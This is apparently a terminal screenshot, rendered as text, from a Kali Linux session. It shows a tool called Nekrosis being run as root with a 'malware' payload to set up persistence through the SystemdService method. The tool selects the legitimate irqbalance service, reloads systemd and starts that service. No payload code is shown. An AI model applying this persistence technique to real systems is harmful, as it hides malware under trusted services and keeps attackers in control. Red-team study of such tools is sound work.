 parallels@kali-gnu-linux-2023: ~/Desktop/Nekrosis
File Actions Edit View Help
┌──(parallels㉿kali-gnu-linux-2023)-[~/Desktop/Nekrosis]
└─$ sudo python3 nekrosis.py --payload malware --method "SystemdService"
Creating persistence
  Payload: malware
  OS: Linux
  Effective User ID: 0
  Persistence Method: "SystemdService"
Selected service: irqbalance
Service description: The irqbalance service will distribute interrupts across the cpus on a multiproce
ssor system with the purpose of spreading the load.
Service path: /usr/sbin/irqbalance
Systemd daemon reloaded successfully.
Service 'irqbalance' has been started.
┌──(parallels㉿kali-gnu-linux-2023)-[~/Desktop/Nekrosis]
└─$